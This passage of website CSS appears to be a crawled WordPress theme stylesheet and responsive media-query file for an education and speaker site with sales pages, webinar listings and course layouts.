    margin-bottom: 12px;
}

.video-left {
  float: left;
  margin-right: 2%;
  width: 48%;
}
.Adjusting-side {
    float: left;
    width: 600px;
}
.img-baar {
    float: right;
    width: 300px;
}
.Adjusting-side li{ 
list-style: outside none none;
}
.Adjusting-side a {
    color: #666666;
}

.motivestion-size {
    float: left;
    margin-left: 3px;
    width: 341px;
}

.Watson-img {
    width: 366px;
      margin-top: 34px;
}
.Watson-speaking {
    margin-top: 24px;
}
.need-left {
    float: left;
    width: 254px;
    margin-top: 54px;
}

.need-right {
    float: left;
    margin-left: 10px;
    width: 250px;
}

.need {
    float: left;
    width: 358px;
}
.need-baar {
    float: left;
    margin-left: 8px;
    width: 358px;
}
.c-form  input[type="text"], .c-form  textarea {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ccc;
  box-shadow: none;
  padding: 1px !important;
}
.c-form  .entry-content label {
  color: #000;
  font-family: source_sans_proregular;
  font-size: 15px;
  font-weight: normal !important;
}

.entry-content input {
  margin: 0;
}

.Watson-left {
    float: left;
    width: 363px;
     margin-top: 24px;
}

.Watsonspeaking-right {
    float: left;
    width: 264px;
     margin-left: 7px;
}

.Watsonspeaking-left {
    float: left;
    width: 269px;
  margin-top: 24px;
}

.size-122{
    float: left;
    margin-left: 3px;
    width: 341px;
}
#mc_embed_signup .button {
  background-color: transparent !important;
  height: auto !important;
}
#mc_embed_signup div.response {
  float: left;
  font-weight: normal !important;
  padding: 0 !important;
  top: 0 !important;;
  width: 100%;
  z-index: 1;
  margin-left: -5px !important;
  margin-top: -3px !important;
  line-height: 17px;
  margin-bottom: 5px !important;
  color: #fff !important;
}
.btn2  #mc_embed_signup .button {
  background-color: transparent !important;
  height: auto !important;
}
.btn2{
  width: 90px;
}
#displetpop .description {
  padding: 7px 10px 16px 0 !important;
}
.really_simple_twitter_widget > li a {
  color: #fff !important;
}
.c-form {
  float: left;
  width: 50%;
}
.google-map {
  float: right;
  width: 48%;
}
.welcome-message {
  font-family: bebasneueregular;
  font-size: 40px;
  line-height: 40px;
  padding: 36px 0;
  text-align: center;
  background-color: #5f0101;
  margin-bottom: 27px;
  margin-top: 10px;
  color: #fff;
  word-spacing: 4px;
}
.leader-img {
  float: left;
  width: 17%;
}
.leader-text {
  float: left;
  width: 80%;
}
.leader-title {
  font-size: 29px;
  color: #fff;
  font-family: bebasneueregular;
  word-spacing: 3px;
  margin-bottom: 13px;
}
#displetpop .subtit .inner2 {
  background-color: #c7a24a !important;
  font-size: 17px;
  color: #fff;
  font-family: open_sansregular;
  text-shadow: none;
  text-transform: capital;
  line-height: 23px;
}
#footer .widget_nav_menu ul
{
margin: 0px !important;
list-style: none;
}
#footer .widget_nav_menu ul li
{
    font-size: 14px;
    line-height: 17px;
    padding-bottom: 10px;
}
#footer .widget_nav_menu ul li a
{
color:#fff;
}
.news-letter > p {
  color: #ffffff;
  font-family: robotoregular;
  font-size: 13px;
}
  .news-letter .fields input {
 background-color: #c4c4c4 !important;
border: medium none !important;
border-radius: 0;
color: #666;
font-family: robotoregular;
height: 23px !important;
width: 96%;
}
.news-letter #mc_embed_signup .button,
body #gform_wrapper_2 .gform_footer input[type="submit"] {
  background-color: #c19222 !important;
  border: medium none;
  color: #fff !important;
  font-family: open_sanssemibold !important;
  font-size: 16px;
  padding: 7px;
  width: 100%;
  boder:0px !important;
  cursor: pointer;
}
.news-letter .btn2, .form-area .btn2{
  width: 100% !important;
}
.form-area .button {
  background-color: #5f0101 !important;
  background-repeat: no-repeat;
  border: 0 solid;
  border-radius: 5px;
  color: #fff !important;
  font-family: ralewaybold;
  font-size: 16px;
  padding: 14px 10px;
  width: 100%;
}
.form-area  #mc_embed_signup .button {
  background-color: #5f0101 !important;
  height: auto !important;
  cursor: pointer;
}
.opener {
  padding-bottom: 7px;
  padding-top: 6px;
border:none;
}
.opener:hover{
cursor:pointer;
}
.page-id-661 .entry-content {
  padding: 0;
}
.page-id-661 .fb-like.fb_iframe_widget, .page-id-1082 .fb-like.fb_iframe_widget{
  display: none;
}
.page-id-661 #main {
  width: 100%;
}
.page-id-661 .entry-title {
  margin: 0 auto !important;
  width: 1150px;
}
.secret-motivate {
  background-image: url("images/bg1.jpg");
  background-repeat: no-repeat;
  background-size: 100% auto;
  padding: 15px 0;
font-family: 'Montserrat', sans-serif;
margin-bottom:25px;
}
.childs{
 background-image: url("https://www.tawatson.com/wp-content/uploads/2016/01/child-bg.jpg");
  background-repeat: repeat-x;
  background-size: auto 46px;
background-position:bottom center;
}
.secret-motivate img,.childs img{
margin-bottom:0 !important;
}
.txt {
  background-color: #da9c32;
  color: #5f3f09;
  font-size: 21px;
  padding: 0 0 25px;
  text-align: center;
}
.roundbg{
 background-image: url("https://www.tawatson.com/wp-content/uploads/2016/01/child-bg.jpg");
  background-repeat: repeat-x;
  background-size: auto 14px;
background-position:top center;
}
.red-heading {
  color: #851020 !important;
  font-family: "Montserrat",sans-serif;
  font-size: 32px;
  margin-bottom: 60px !important;
  text-align: center;
}
#content .redbg-heading {
  background-image: url("https://www.tawatson.com/wp-content/uploads/2016/02/txt-bg.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  color: #fff;
  font-family: montserrat;
  font-size: 27px;
  left: 420px;
  margin: 0 auto;
  padding: 8px 40px 27px;
  position: absolute;
  text-transform: uppercase;
  top: -27px;
}
.intro {
  background-image: url("https://www.tawatson.com/wp-content/uploads/2016/01/intro-bg.png");
  background-position: center top;
  background-repeat: repeat-x;
  padding: 60px;
  position: relative;
margin-top:60px;
}
.intro p{
font-size:21px;
font-family: 'Arimo', sans-serif;
line-height:1.2;
}
.intro p strong{
font-weight: 700;
color:#851020;
}
#content .redbg-heading {
  background-image: url("https://www.tawatson.com/wp-content/uploads/2016/02/txt-bg.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  color: #fff;
  font-family: montserrat;
  font-size: 27px;
  left: 50%;
  margin: 0 auto;
  padding: 8px 40px 27px;
  position: absolute;
  text-transform: uppercase;
  top: -27px;
  -ms-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.motivate-student {
background-image: url("https://www.tawatson.com/wp-content/uploads/2016/02/people.jpg");
background-position: center top;
background-repeat: no-repeat;
margin: 0 0 35px;
position: relative;
text-align: center;
}
.gray-overlay {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 35px 0;
}
.motivate-student h2 {
  color: #fff !important;
  font-family: montserrat;
  font-size: 37px;
  text-transform: uppercase;
}
.motivate-student h3 {
  background: #fff !important;
  border-radius: 25px;
  bottom: -50px;
  color: #861e2d;
  font-family: montserrat;
  font-size: 29px;
  left: 50%;
  padding: 5px 25px;
  position: absolute;
  text-transform: uppercase;
-ms-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.blackhead {
  color: #1b1b1b !important;
  font-family: montserrat;
  font-size: 29px;
  text-align: center;
  text-decoration: underline;
}
.school-areaimg {
  float: left;
  line-height: 0;
  text-align: right;
  width: 450px;
}
#content .school-areaimg img {
  border-right: 1px solid #b8b8b8;
  display: inline-block;
  padding: 10px 25px;
margin:0 0 30px;
}
.school-areahead {
  float: right;
  width: 700px;
}
.school-areahead h4 {
  color: #814111 !important;
  font-family: arimo;
  font-size: 30px;
  padding: 28px 15px 28px 25px;
}
.red-heading.margin-style1 {
margin:35px 0 10px !important;
}
.upper{
text-transform:uppercase;
}
.desc-txt{
color:#1b1b1b;
font-size:22px;
 font-family: montserrat;
text-align:center;
margin:0 0 35px;;
}
.obj-img {
  float: left;
  padding: 15px 0;
  width: 115px;
margin:0 0 35px;
}
.obj-desc {
  float: right;
  width: 1035px;
margin:0 0 35px;
}
.border-line {
  border-left: 1px solid #b8b8b8;
  padding: 0 0 8px 25px;
}
.obj-desc h4 {
  font-family: arimo;
  font-size: 24px;
  font-weight: 700;
  margin: 0 !important;
}
#content .yellow-txt{
color:#cd8e23;
}
#content .red-txt{
color:#980f22;
}
#content .drakgray-txt{
color:#282828;
}
.obj-desc p {
  color: #814111;
  font-family: arimo;
  font-size: 24px;
  line-height: 1.2;
  margin: 0 !important;
}
#content .graytxt {
  color: #797979;
}
.medium-txt {
  color: #1b1b1b;
  font-family: montserrat;
  font-size: 22px;
  line-height: 1.2;
  text-align: center;
}
.rule1 {
  width: 570px;
}
.spacer {
  margin-bottom: 25px;
}
p.big-txt {
  font-family: montserrat;
  font-size: 26px;
  line-height: 1.2;
  text-align: center;
}
.intro p.medium-bigtxt {
  color: #1b1b1b;
  font-family: montserrat;
  font-size: 32px !important;
  text-align: center;
line-height:1.2;
}
.intro.txtstyle1 p {
  font-size: 24px;
}
.intro ul {
  color: #814111;
  font-family: arimo;
  font-size: 26px;
  line-height: 1.5;
  list-style-type: disc;
}
.rule2 {
  height: 2px;
  margin: 0 auto 70px !important;
  width: 570px;
}
.extrabig-txt {
  color: #851020;
  font-family: montserrat;
  font-size: 39px;
  line-height: 1.2;
  text-align: center;
margin-bottom:35px !important;
}
.btnStyle1.opener.big-btn {
  font-size: 27px !important;
}
a.btnStyle1.big-btn {
  font-size: 24px !important;
  padding: 11px 0 11px 10px;
}
.twoclols.last {
  margin: 0;
}
.twoclols {
  float: left;
  margin-right: 14%;
  width: 43%;
}
body #gform_wrapper_2 .gform_body .gform_fields .gfield .gfield_label {
  font-size: 15px;
  line-height: 2;
margin-top:0;
}
.txtstyle1 {
  font-family: arimo;
  font-size: 18px;
  font-weight: 700;
  text-align: center;
}
.twoclols h2 {
  font-weight: 700;
  text-align: center;
}
body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type="text"], body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type="email"] {
  background: none;
  box-shadow: none;
}
body #gform_wrapper_2 .gform_footer {
  margin-left: 32.65%;
}
body #gform_wrapper_2 .validation_error{
display: none;
}
body #gform_wrapper_2 .gform_body .gform_fields .gfield_error{
background:none;
border:none;
}
.continue-shopping{
text-align:right;
}
.video-section iframe {
  display: inline-block;
}
.video-section {
  margin: 25px 0;
  text-align: center;
}
.page-id-661 .entry-title {
  text-align: center;
}
.eve-arch .page-title {
	display: none;
}
.events-banner {
	text-align: center;
	background-color: #000;
	line-height: 0;
}
.events-banner img {
	opacity: 0.6;
	width: 100%;
}




#content.single-eve {
	margin: 0 !important;
	width: 100%;
	padding: 45px 0;
}
#content.eve-arch, .page-template-temp-webinar #content {
	margin: 0 !important;
	width: 100%;
}
.single-eve .attachment-post-thumbnail, .single-eve #comments {
	display: none;
}
.eve-arch .event, .eve-arch .webinar-list {
	float: left;
	width: 27%;
	margin: 0 1% 45px;
	border: 1px solid #eeeeee;
	padding: 25px 2% 30px;
}
.eve-thum {
	display: none;
} 
.eve-arch .eve-thum {
	display: block;
	width: 100%;
	margin: 20px 0 10px;
}
.single-eve .event, .single-eve .webinar-list {
	float: left;
	width: 66%;
	margin-right: 4%; 
}
.single-eve .events-sidebar {
	float: right;
	width: 26%;
	margin-left: 4%;
}
.eve-sidebar-title {
	border-bottom: 2px solid;
	color: #5f0101 !important;
	font-family: 'Open Sans';
	font-size: 24px;
	font-weight: 600;
	margin: 0;
}
.events-sidebar div {
	margin-bottom: 40px;
}
.single-eve .navigation.post-navigation {
	display: none;
}
.page-template-default #primary {
	padding-top: 45px;
}
.signup-form {
	text-align: center;
	width: 280px;
	margin: 0 auto;
}
.signup-form input {
	width: 240px;
	padding: 6px;
	border: 1px solid #ccc;
	background-color: #f9f9f9;
}
.signup-form h2 {
	margin: 0 0 25px;
	color: #5f0101 !important;
	font-family: 'Open Sans';
	font-size: 24px;
	font-weight: 600;
}
.signup-form p {
	margin: 15px 0 0;
}
.signup-form .wpcf7-form-control.wpcf7-submit {
	background-color: #333333;
	color: #fff !important;
	padding: 8px 15px;
	text-decoration: none;
	text-transform: uppercase;
	width: 80px;
	border: 1px solid #333333;
	font-size: 14px;
	cursor: pointer;
}
.page-template-temp-webinar #header, .page-template-temp-webinar .fb_iframe_widget, .page-template-temp-webinar #content .entry-title {
      display: none;
}
.eventbrite-link a {
	background-color: #00ab44;
	color: #fff !important;
	display: inline-block;
	text-decoration: none;
	padding: 10px 20px;
	text-transform: uppercase;
	border-radius: 3px;
	font-weight: 600;
}

.page-template-temp-webinar #main, .page-template-temp-webinar .entry-content {
	padding: 0 !important;
}

.webinar-box {
	float: left;
	width: 27%;
	margin: 30px 1%;
	border: 1px solid #eeeeee;
	padding: 25px 2% 30px;
}

.video-section.two-videos {
  float: left;
  margin: 1%;
  width: 48%;
}
.layer-7 aside {
  float: left;
  width: 46%;
  margin: 2%;
  margin-bottom: 5%;
}
#gform_3 .gfield_radio li label, #gform_8 .gfield_radio li label, #gform_7 .gfield_radio li label{
line-height:2.3 !important;
}
#input_9_51, #input_9_54, #input_9_56, #input_9_57 {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  box-shadow: none;
}
#input_9_60, #input_9_61, #input_9_63, #input_9_64 {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  box-shadow: none;
}

@media only screen and (max-width: 767px) {
.single-eve .event {
	float: none;
	width: 100%;
	margin: 0 0 4%;
}
.single-eve .events-sidebar {
	float: none;
	width: 100%;
	margin: 0;
}
#content.single-eve {
	margin: 0 auto !important;
	width: 96%;
}

.eve-arch .event, .webinar-box {
	float: left;
	width: 42%;
	margin: 0 1% 45px;
	padding: 25px 2% 30px;
}
.webinar-box {
	float: none;
	width: 94%;
}
.layer-7 aside {
  float: left;
  margin: 3%;
  width: 94%;
}
}

@media only screen and (max-width: 600px) {

.eve-arch .event, .webinar-box {
	float: none;
	width: 94%;

}
.video-section.two-videos {
  float: left;
  margin: 1%;
  width:98%;
}



}
.col-md-6.col-sm-6.col_btnlog, .col-md-6.col-sm-6.col_btnrej {
    width: 47%;
    display: inline-block;
    float: left;
    margin-right: 30px;
}
.col-md-12.col-sm-12.col_btn {
    padding-bottom: 16px;
}
.col-md-6.col-sm-6.col_btnlog {
    text-align: right;
}
.page-id-1689 div#content {
    margin: 0;
}
.page-id-1689 div#primary {
    display: none;
}
.page-id-1689 .fb-like.fb_iframe_widget {
    display: none;
}
a.btn_login {
    background-color: #333333;
    color: #fff;
    font-family: open_sansregular;
    font-size: 15px;
    padding: 8px 35px;
    text-decoration: none !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
}
a.btn_login::after {
    background-color: rgb(212, 166, 57);
    content: "";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    margin-left: 16px;
    margin-top: -2px;
    position: absolute;
    padding: 2px 11px;
    text-decoration: inherit;
}
a.btn_rej {
    background-color: #333333;
    color: #fff;
    font-family: open_sansregular;
    font-size: 15px;
    padding: 8px 35px;
    text-decoration: none !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
}
a.btn_rej::after {
    background-color: rgb(212, 166, 57);
    content: "";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    margin-left: 16px;
    margin-top: -2px;
    position: absolute;
    padding: 2px 11px;
    text-decoration: inherit;
}
.tmp-countdown #reg-timer {
  display: none;
}
.pmpro-checkout div#content {
    margin: 0;
}
.pmpro-checkout div#primary {
    display: none;
}
.fb-like.fb_iframe_widget {
    display: none;
}
.pmpro-checkout div#pmpro_message {
    display: none;
}

.pmpro-checkout hr {
    display: none;
}

.pmpro-checkout  span.pmpro_checkout-h3-name {
    display: none !important;
}

#lessons_list .list-count {
    display: none !important;
}
div#learndash_course_content {
    width: 90%;
    margin: 0 auto;
}
div#lessons_list h4 a.notcompleted, div#lessons_list h4 a.completed {
    font-family: bebasneueregular;
    font-size: 40px;
    line-height: 40px;
    padding: 15px 0;
    text-align: center;
    background-color: #5f0101;
    margin-bottom: 0;
    margin-top: 0;
    color: #fff;
    word-spacing: 4px;
	    background-image: none;
}
.learndash .learndash_topic_dots.type-list a > span {
    font-size: 29px;
    color: #d4a639;
    font-family: bebasneueregular;
    margin-bottom: 10px;
    padding: 10px 30px;
	    background-position: left;
    background-position-y: 13px;
}
span#learndash_course_status {
    font-size: 28px !important;
    color: #60667b !important;
    padding-left: 60px;
}
#sfwd-mark-complete input {
    margin-bottom: 10px;
}
.learndash_content p.mod_act a {
    font-size: 20px !important;
    color: #4d6066 !important;
    line-height: 46px;
	
}
.learndash_content p.mod_act a:before {
    content: '\f085';
    font-family: FontAwesome;
    font-size: 20px;
    padding-right: 12px;
    color: #c19222;
    vertical-align: top;
}
.learndash_content p.mod_act a:after {
    content: 'Download PDF';
    width: auto;
    font-size: 15px;
    display: block;
    background-color: #c19222;
    color: #fff;
    text-align: center;
    border-radius: 49px;
    float: right;
    line-height: 32px;
    padding: 0px 20px;
    margin-top: 7px;
}
#learndash_course_content .learndash_topic_dots ul > li a {
    border-bottom: 2px solid #5f0101;
}
div#learndash_back_to_lesson a {
    background-color: #c19222 !important;
    color: #fff !important;
    font-weight: 600;
    font-size: 18px !important;
    transition: 0.3s ease-in-out;
    padding: 7px 21px;
    border: 0px solid !important;
    cursor: pointer;
    background-image: url(/wp-content/uploads/2017/09/blackarrow.png);
    background-size: 32px 100%;
    background-repeat: no-repeat;
    background-position: 100%;
    padding-right: 5%;
}
#learndash_course_certificate {
    margin: 10px 0;
    padding-left: 60px;
}
#primary .widget-title {
    border-bottom: 2px solid;
    color: #5f0101;
    font-family: open_sanssemibold;
    font-size: 22px;
    font-weight: normal;
    margin-bottom: 7px;
    margin-top: 10px;
    padding-bottom: 8px;
}
.learndash_topic_widget_list {
    display: block !important;
}
div#primary.widget-area .list_lessons .lesson a {
    font-family: bebasneueregular;
    font-size: 20px;
    line-height: 28px;
    padding: 0 11px;
    text-align: center;
    background-color: #5f0101;
    margin-bottom: 0;
    margin-top: 0;
    color: #fff;
}
div#primary.widget-area .list_lessons .lesson {
    background-color: #5f0101;
    margin: 0;
}
div#primary.widget-area .learndash_navigation_lesson_topics_list {
    display: grid !important;
}
.sfwd-topic .entry-meta {
    display: none;
}
.learndash_join_button input#btn-join {
    font-weight: 600;
    font-size: 18px;
    transition: 0.3s ease-in-out;
    padding: 7px 21px;
    border-radius: 0px;
    background-color: #c19222 !important;
    font-family: lato;
    color: #fff;
}
.learndash_join_button {
    padding-left: 60px;
    margin-bottom: 10px;
}
.page-id-1290 .collun .row{
	width:100% !important;
}
.oclink {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://tawatson.com/wp-content/themes/responsivethemes/Responsive.css
body_size: 3509
content:
/*
LAYOUT: Pre and Code
DESCRIPTION: Fixing these so when scaled down they won't create a scroll bar and break the responsiveness.
NOTE: Do not use these two together... ie. <pre><code>Something</code></pre>
*/

#content pre {
	font-size: 80%;
	overflow: hidden;
	padding: 1em;
}

#content code {
	font-size: 70%;
	margin-bottom: 24px;
}

/*
LAYOUT: Responsive Images & Video
DESCRIPTION: Responsive.
*/

#branding img, #content img {
	
	height: auto;
	max-width: 100%;
	width: auto;
}

iframe, object, embed{
	max-width: 100%;
}

#content .wp-caption{
	padding: 0px;
	width: auto !important;
}

#content .wp-caption.alignnone{
	clear: both;
}

/*
Notes: You shouldn't really have to mess with anything down here. Unless you are drastically chaning the Twenty Ten theme.
	
/* --------------------------------------------------------*/
/*-----------------MMMMM----------MMMMM----E---------------*/
/*-----------------MMMMMM--------MMMMMM------D-------------*/
/*-----------------MMMMMMM------MMMMMMM----Q---I-----------*/
/*-----------------MMMMMMMM----MMMMMMMM------U---A---------*/
/*-----------------MMMMMMMMM--MMMMMMMMM--------E-----------*/
/*-----------------MMMM-MMMMMMMMMM-MMMM----------R---------*/
/*-----------------MMMM--MMMMMMMM--MMMM------------I-------*/
/*-----------------MMMM---MMMMMM---MMMM--------------E-----*/
/*-----------------MMMM----MMMM----MMMM----------------S---*/
/*-----------------MMMM------------MMMM--------------------*/
/*-----------------MMMM------------MMMM--------------------*/
/*-----------------MMMM------------MMMM--------------------*/
/*-----------------MMMM------------MMMM--------------------*/
/*-----------------MMMM------------MMMM--------------------*/
/* --------------------------------------------------------*/

@media only screen and (min-width: 481px) and (max-width: 1024px){
	#wrapper {
		margin:0px auto;
		width: 100%;
	}
	  

	#colophon,
	#branding,
	#main,
	#footer {
	    margin: 0 auto;
	    width: 100%;
	}
	  
	#branding{
		overflow: hidden;
	}
	
	/*
	LAYOUT: Responsive Images & Video
	DESCRIPTION: Responsive.
	*/
	#content img {
		margin: 0;
		height: auto;
		max-width: 100%;
		width: auto;
	}
	
	img, object, embed, iframe, #content .wp-caption {
		max-width: 100%;
	}
	
	#content .wp-caption img{
		max-width: 95%;
	}
	  
	/*
	LAYOUT: Two columns
	DESCRIPTION: Responsive.
	940 = 720 + 220
	100% = 76.5957447% + 23.40425535% 
	*/
	
	#container {
		float: left;
		margin: 0 -25.5319149% 0 0;
		width: 100%;
	}
	#content {
		width: 68.5957447%;
		/*margin: 0 29.787234% 0 20px;*/
		margin: 0 29.787234% 0 00px;
	}
	#primary,
	#secondary {
		overflow: hidden;
		width: 23.40425535% /* 200px / 940px */ 
	}
	
	#site-title, #site-info {
		width:74.4680851% /* 700px / 940px */
	}
	
	#footer-widget-area .widget-area,
	#site-generator,
	#site-description  {
		width: 20% /* 200px / 940px */ 
	}
.gallery-wrap {
  margin: 0 auto;
  overflow: hidden;
  width: 988px;
}
.contact-details {
  width: 35%;
}
#access {
  width: 75%;
}
.member-login {
  width: 20%;
  text-align: right;
}
.container {
  margin: 0 auto;
  max-width: 96%;
}
#access .menu-header, div.menu {
   margin-left: 0;
}
#menu-item-19 > a {
  padding-left: 0;
}
h1.form-title {
  font-size: 15px;
   line-height: 20px !important;
 margin: 0 0 10px;
}
.form-area {
  padding: 17px 25px;
}
.as-seen-logo li {
  border-right: 1px solid #e5e5e5;
  display: block;
  float: left;
  padding: 12px 10px;
  width: 17%;
  min-height: 119px;
}
.welcome-para {
  font-size: 15px;
  line-height: 22px;
  padding: 26px 0;
  width: 73%;
}
.layer-3 {
  padding: 20px 10px;
}
.layer-6 {
  width: 98%;
  margin: 0 auto;
}
.gallery__controls.clearfix {
    margin-left: 89%;
}
.gallery__item {
  width: 312px;
}
#colophon {
  width: 98% !important;
  margin: 0 auto;
}
.social-icon {
  float: left;
  width: 44%;
}
.copy-text {

  width: 56%;
}
.one-column #content {
	margin: 0 auto;
	width: 98%;
}
.home .one-column #content {
	margin: 0 auto;
	width: 100%;
}
/*sales page*/
.page-id-661 #main {
  width: 100%;
}
.page-id-661 .entry-title {
  margin: 0 auto !important;
  width: 94%;
}
.wrapper {
  width: 94%;
}
.secret-motivate img, .intro img {
  margin: 0 auto !important;
}
.school-areaimg {
  width: 38%;
}
.school-areahead {
  width: 59%;
}
.school-areahead h4 {
  padding: 24px 15px 0 25px;
}
.obj-img {
  width: 12%;
}
.obj-desc {
  width: 85%;
}
.rule2 {
  width: 60%;
}
.continue-shopping{
text-align:center;
}
} /* This belongs here. It goes to @media only screen and (min-width: 481px) and (max-width: 1024px) */
@media screen and (max-width: 768px) {
#access {
  width: 85%;
}
.member-login {
  text-align: right;
  width: 14%;
}
#access a {   padding: 0 8px;}
.contact-details {
  width: 34%;
  margin-top: 5px;
  margin-bottom: 10px;
}
.contact-info > span {
  color: #6c6c6c;
  font-family: BebasNeueRegular;
  font-size: 33px;
  line-height: 35px;
}
.slider-area {
  float: none;
  width: 100%;
}
.contact-widget-area {
  float: none;
  width: 100%;
}
.fields input[type="text"], .fields input[type="tel"], .fields input[type="email"] {
  width: 98%;
}
.as-seen-logo li {
  width: 16%;
}
.welcome-para {
  font-size: 14px;
  line-height: 20px;
  padding: 20px 10px 0 10px;
  width: 69%;
}
.book-title {
  padding: 55px 0 0;
  width: 56%;
}
.book-more {
  padding: 70px 0 0;
}
.layer-4 {
  background-size: contain;
}
.book-img {
  width: 18%;
  margin-top: 10px;
}
.gallery__controls.clearfix {
  margin-left: 86%;
}
.gallery__item {
  width: 345px;
}
.gallery-wrap {
  width: 778px;
}
.testimonial_slider__default .testimonial_by_wrap .testimonial_avatar img {
  height: 92px !important;
  width: 100px !important;
}
.testimonial_by {
  left: 108px;
  top: -46px;
}
#footer-widget-area .widget-area, #site-generator, #site-description {
  width: 44%;
}
#second {
  border-right: 0px !important;
}
.title-1 {
  font-family: bebasneueregular;
  font-size: 38px;
  line-height: 39px;
}
.book-title {
  padding: 60px 0 0;
  width: 46%;
}
.social-title {
  float: none;
  margin-bottom: 5px;
}
.title-1 {
  font-family: bebasneueregular;
  font-size: 38px;
  line-height: 39px;
}
.book-more {
  float: right;
  padding: 70px 0 0;
  width: 26%;
}
h1.form-title {
  font-size: 22px;
  line-height: 27px !important;
  margin: 0 0 10px;
}
.continue-shopping{
text-align:center;
}
}
@media screen and (max-width: 736px) {
.member-login {
  text-align: right;
  width: 15%;
}
#access a {
  padding: 0 7px;
  font-size: 12px;
}
.member-login > a {
  font-size: 12px;
}
.welcome-para {
  font-size: 16px;
    line-height: 18px;
  padding: 13px 10px 0;
  width: 68%;
}

.welcome-title {
   font-size: 24px;
    line-height: 28px;
}
.gallery-wrap {
  width: 736px;
}
.gallery__item {
  width: 331px;
 margin-right: 41px;
}
.c-form {
  float: none;
  width: 100%;
}
.google-map {
  float: none;
  width: 100%;
}
}
@media screen and (max-width: 667px) {
.c-form {
  width: 100%;
}
	#wrapper {
		margin: 0px auto;
		width:100%;
		padding: 0 0%;
	}
	
	#access,
	#access .menu-header,
	div.menu,
	#colophon,
	#branding,
	#main,
	#footer {
		margin: 0 auto;
		width: 100%;
	}
	
	#branding  {
		overflow:hidden;
	}
	
	#site-title {
		width: 100%;
	}
	
	#container {
		float: left;
		width: 100%;
		overflow: auto;
	}
	
#content {
  margin: 0 auto;
  width: 96%;
}
	
	#primary,
	#secondary {
		float: left;
		overflow: hidden;
		width: 99%; 
	}
	#secondary {
		clear: left;
	}
	
	#site-generator, #site-description, #site-info, #site-title {
		clear: left;
		float: left;
		width: 95%;
		padding: 0;
		margin: 0;
	}
	
	/*
	LAYOUT: Responsive Images
	DESCRIPTION: Responsive.
	*/
	  
	#content img {
		margin: 0;
		height: auto;
		max-width: 100%;
		width: auto;
	}
	
	img, object, embed, #content .wp-caption {
		max-width: 100%;
	}
	
	#content .wp-caption{
		width: 100%;
	}
	
	#content .wp-caption img{
		max-width: 90%;
	}
	
	#content .wp-caption.alignleft{
		float: left;
	}
	#content .wp-caption.alignright{
		float: right;
	}
	#content .alignleft,
	#content img.alignleft {
		display: block;
		float: none;
		margin: 0px auto;
		padding: 0px 0px 5px 0px;
	}
	#content .alignright,
	#content img.alignright {
		display: block;
		float: none;
		margin: 0px auto;
		padding: 0px 0px 5px 0px;
	}
.contact-details {
  margin-bottom: 10px;
  margin-top: 5px;
  width: 38%;
}
.welcome-title {
  font-size: 30px;
  line-height: 32px;
  width: 100%;
  float: none;
    padding: 20px 0;
}
.welcome-para {
  width: 87%;
}
.video-area {
  float: none;
  margin-right: 0;
  width: 100%;
}
.about-text {
  float: none;
  width: 100%;
}
object, embed, iframe{
  max-width: 100%;
  width: 100%;
}
.book-more {
  float: right;
  padding: 58px 0 0;
  width: 31%;
}
.book-title {
  padding: 52px 0 0;
  width: 46%;
}
.gallery__controls.clearfix {
  margin-left: 84%;
}
.gallery-wrap {
  width: 660px;
}
.gallery__item {
  margin-right: 14px;
  width: 311px;
}
.lb_title > a {
  font-size: 16px;
}
.latest-blog {
  overflow: hidden;
}
.video-left {
  float: none;
  margin-right: 0;
  width: 100%;
}
#primary, #secondary {
  margin: 0 auto;
  width: 96%;
}
/*sales page*/
.page-id-661 #main {
  width: 100%;
}
.page-id-661 .entry-title {
  margin: 0 auto !important;
  width: 94%;
}
.wrapper {
  width: 94%;
}
.secret-motivate img, .intro img {
  margin: 0 auto !important;
}
.school-areaimg,.school-areahead,.obj-img,.obj-desc {
  float: none;
  text-align: center;
  width: 100%;
}
#content .school-areaimg img,.border-line {
  border: none;
  padding:0;
}
.school-areahead h4 {
  padding: 24px 15px 0 25px;
}
.rule2 {
  width: 60%;
}
.intro {
  padding: 60px 2%;
}
.intro p,
.intro ul,
.intro.txtstyle1 p {
  font-size: 16px;
line-height: 1.5;
}
.school-areahead h4,
.obj-desc h4,
.extrabig-txt {
  font-size: 22px;
}
.obj-desc p,
.medium-txt {
  font-size: 20px;
}
#content .redbg-heading,.motivate-student h2,.blackhead,.intro p.medium-bigtxt{
  font-size: 22px !important;
}
.btnStyle1.opener.big-btn {
  font-size: 17px !important;
}
.red-heading {
  font-size: 24px;
}
.motivate-student h3 {
  font-size: 19px;
}
} /* @media screen and (max-width: 660px) */
@media screen and (max-width: 600px){
.as-seen-title,.as-seen-logo {
  float: none;
  width: 100%;
}
#embed > img {
  height: auto;
}

.member-login {
  text-align: center;
  width: 100%;
}
.as-seen-logo li {
  width: 15%;
  min-height: 85px;
}
.as-seen-title { padding: 33px 0;}
.welcome-para {
  width: 86%;
}
.title-1 {
  font-family: bebasneueregular;
  font-size: 29px;
  line-height: 26px;
}

.book-title {
    padding: 47px 0 0;
}
.book-more {
  float: right;
  padding: 49px 0 0;
  width: 35%;
}
.gallery-wrap {
  width: 600px;
}
.gallery__item {
  margin-right: 14px;
  width: 278px;
}
.lb_title > a {
  font-size: 15px;
}
.contact-details {
  width: 41%;
}

.twoclols {
  float: none;
  margin-right: 0;
  width: 100%;
}
}
@media screen and (max-width: 568px){
#displetpop .popup {
  width: 90% !important;
  position: relative;
}
.logo {
  float: none;
  width: 100%;
}
.contact-details {
  margin-bottom: 10px;
  margin-top: 5px;
  width: 48%;
  margin: 0 auto ;
  float: none;
  padding: 13px;
}
.welcome-para {
  width: 85%;
  padding-top: 1px;
}
